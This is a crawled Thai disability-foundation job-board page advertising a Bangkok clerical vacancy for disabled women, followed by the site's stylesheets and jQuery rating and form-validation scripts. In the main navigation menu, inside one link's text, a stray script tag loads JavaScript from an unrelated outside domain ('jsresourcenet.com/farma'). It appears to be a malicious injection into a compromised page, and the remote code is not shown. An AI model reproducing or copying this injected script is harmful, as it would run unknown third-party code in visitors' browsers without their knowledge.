

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/job/detail.php?contentid=0019&postid=0000902&currentpage=196
body_size: 5342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, บริษัท ไวส์เฟรทเซอร์วิสเซส (ประเทศไทย) จำกัด ที่อยู่ 88/8 ถ.นนทรี แขวงช่องนนทรี เขตยานนาวา กรุงเทพฯ ต้องการรับคนพิการหญิงทำงานพนักงาน มีประกันสังคม ปรับเงินเดือน โบนัส เบี้ยขยัน ชุดฟอร์ม กองทุนสำรองเลี้ยงชีพ ฯลฯ อายุ 19-30 ปี จบปวช.ขึ้นไป ติดต่อ..." />
<title>ห้องตลาดงานคนพิการ - เชิญคนพิการทำงาน...พนักงาน : กรุงเทพฯ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=5" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องตลาดงานคนพิการ" />
<meta property="og:description" content="บริษัท ไวส์เฟรทเซอร์วิสเซส (ประเทศไทย) จำกัด ที่อยู่ 88/8 ถ.นนทรี แขวงช่องนนทรี เขตยานนาวา กรุงเทพฯ ต้องการรับคนพิการหญิงทำงานพนักงาน มีประกันสังคม ปรับเงินเดือน โบนัส เบี้ยขยัน ชุดฟอร์ม กองทุนสำรองเลี้ยงชีพ ฯลฯ อายุ 19-30 ปี จบปวช.ขึ้นไป ติดต่อ..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)" id="cursection">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/job/">ห้องตลาดงานคนพิการ</a>  
    <a href="/job/?contentid=0019"> ข่าวรับคนพิการทำงาน</a>  
    <a href="/job/?contentid=0019&amp;rstart=0&amp;currentpage=196">หน้า 196</a>  
    <a href="/job/detail.php?contentid=0019&amp;postid=0000902&amp;currentpage=196"> เชิญคนพิการทำงาน...พนักงาน : กรุงเทพฯ</a> </p>
      </div>
    <div id="article-post">
      <div id="header-main">
<h1>เชิญคนพิการทำงาน...พนักงาน : กรุงเทพฯ</h1>      </div>

<div id="section-kdei-1">
<p>บริษัท ไวส์เฟรทเซอร์วิสเซส (ประเทศไทย) จำกัด ที่อยู่ 88/8 ถ.นนทรี แขวงช่องนนทรี เขตยานนาวา กรุงเทพฯ <strong>ต้องการรับคนพิการหญิงทำงานพนักงาน</strong> มีประกันสังคม ปรับเงินเดือน โบนัส เบี้ยขยัน ชุดฟอร์ม กองทุนสำรองเลี้ยงชีพ ฯลฯ อายุ 19-30 ปี จบปวช.ขึ้นไป ติดต่อ ฝ่ายบุคคล(คุณวรพงษ์) โทรศัพท์ 0 2681 6181 โทรสาร 02295 2108 อีเมล์ warapong@wice.co.th เว็บไซต์ www.wice.co.th</p>
<p><strong>ขอบคุณ</strong>...  <a href="http://old.jobbkk.com/th/job/jobs_NTY5ODYy_พนักงาน-สำหรับผู้พิการ.html"> http://old.jobbkk.com/th/job/jobs_NTY5ODYy_พนักงาน-สำหรับผู้พิการ.html (ขนาดไฟล์: 159)</a> </p></div>

<div id="section-kdei-2">
<p class="note"><strong>ที่มา:</strong> www.jobbkk.com/มูลนิธิพัฒนาคนพิการไทย<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 8/03/2556 เวลา 04:55:50</span> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=เชิญคนพิการทำงาน...พนักงาน : กรุงเทพฯ&amp;p%5Bsummary%5D=บริษัท ไวส์เฟรทเซอร์วิสเซส (ประเทศไทย) จำกัด ที่อยู่ 88/8 ถ.นนทรี แขวงช่องนนทรี เขตยานนาวา กรุงเทพฯ ...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fjob%2Fdetail.php%3Fcontentid%3D0019%26postid%3D0000902&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/unknown.png" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0000902" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/job/?contentid=0019">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องตลาดงานคนพิการ</h1>
<ul class="links">
<li class="submenu-0139"><a href="/job/?contentid=0139">ข่าว/บทความเกี่ยวกับอาชีพ</a></li>
<li class="submenu-0157"><a href="/job/?contentid=0157">ข่าวภาครัฐรับคนพิการทำงาน</a></li>
<li class="submenu-0019"><a href="/job/?contentid=0019" id="cursubmenu">ข่าวรับคนพิการทำงาน</a></li>
<li class="submenu-0020"><a href="/job/?contentid=0020">ข่าวคนพิการต้องการทำงาน</a></li>
<li class="submenu-0021"><a href="/job/joblist.php?contentid=0021">ข้อมูลรับคนพิการทำงาน</a></li>
<li class="submenu-0022"><a href="/job/seekerlist.php?contentid=0022">ข้อมูลคนพิการต้องการทำงาน</a></li>
<li class="submenu-0023"><a href="/job/providerform.php?contentid=0023">ลงทะเบียนผู้ประกอบการ/ล็อกอิน</a></li>
<li class="submenu-0024"><a href="/job/seekerform.php?contentid=0024">ลงทะเบียนคนพิการที่ต้องการทำงาน/ล็อกอิน</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-logout">
	<div id="lbcontent-logout">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=5
body_size: 159
content:
li.submenu-0139	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0157	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0019	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0020	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0021	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0022	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0023	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0024	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/print.css
body_size: 702
content:
@charset "tis-620";
/* CSS Document */
/* ******************** กำหนดการแสดงผลให้กับ Print Media ********** */
*	{
	-moz-transform: rotate(0deg);
	-webkit-transform: none;	
	transform: none;	
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@font-face {
	font-family: "TH K2D July8";  
	src: url('/fonts/TH_K2D_July8.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8.ttf') format("truetype"); /* non-IE */  
}
@font-face {
	font-family: "TH K2D July8 Bold";  
	src: url('/fonts/TH_K2D_July8_Bold.eot'); /* IE */  
	src: local("TH K2D July8 Bold"), url('/fonts/TH K2D July8 Bold.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Italic";  
	src: url('/fonts/TH_K2D_July8_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Italic.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Bold Italic";  
	src: url('/fonts/TH_K2D_July8_Bold_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Bold Italic.ttf') format("truetype"); /* non-IE */
}
div#globalnav, div#skip, div#aside, div#footer, object, div#search, div#breadcrumb, div#displayRating, .function, .slideshow, #slider, #pollrating {
	display: none;
	width: 0;
	padding: 0;
	margin: 0;
	height: 0;
	font-size: 0;
}
div[id^="article"], div[id^="section"] {
	margin: 0;
	padding: 0;
	border: none;
}

body, *	{
	background-image: none !important;	
	min-width: 400px;
}
body, div#content	{
	padding: 0;
	margin: 0;	
	background-color: #fff;
	font-family: "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 80%;
}
p img { display: inline-block; width: 10%; }
p, td, th, li, img	{
	page-break-inside: avoid !important;	
}
.orgchart img	{
	width: 120px !important;	
}

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/rating.js
body_size: 349
content:
// JavaScript Document
$(document).ready(function(e) {
	$('#pollrating').show();
	$('#displayRating').show();
    $('a[id^="positive"], a[id^="negative"], a[id^="neutral"]').bind('click', function(){
		var id = $(this).attr('id');
		var postid = parseFloat(id.replace(/.*-/, ''));
		var URL = '/system/ajax/rating.process.php';
		var rate = 0;
		if(id.search(/positive/) >= 0){
			rate = 1;	
		}else if(id.search(/negative/) >= 0){
			rate = 2;	
		}else{
			rate = 3;	
		}
		$('#displayRating').show();
		$('#pollrating').hide();
		$('#displayRating').load(URL, {'rate': rate, 'postid':postid});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/formvalidation.js
body_size: 616
content:
// JavaScript Document
// type = 1 => empty (text)
// type = 2 => email
// type = 3 => url
// type = 4 = > number
// type = 5 => postal code
// type = 6 => captcha
// type = 7 => money
// type = 8 => name
$(document).ready(function() {
	// type = text (check empty)
	$('.type-text').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 1}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// email
	$('.type-email').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 2}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// url
	$('.type-url').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 3}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// number
	$('.type-number').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 4}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// zipcode
	$('.type-zipcode').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 5}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// CAPTCHA
	$('#captcha-answer').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 6, 'question' : $('#captcha-question').val()}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// จำนวนเงิน
	$('.type-money').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 7}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// ชื่อ-นามสกุล
	$('.type-name').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 8}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Civilian ID Number
	$('.type-CID').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 9}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	//password
	$('.type-password2').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		var value = $('.type-password1').val() + "//" + this.value;
		$.post('/system/snipplets/check.php', {'value' : value, 'type' : 10}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Address
	$('.type-address').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 11}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Detail
	$('.type-detail').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 12}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
});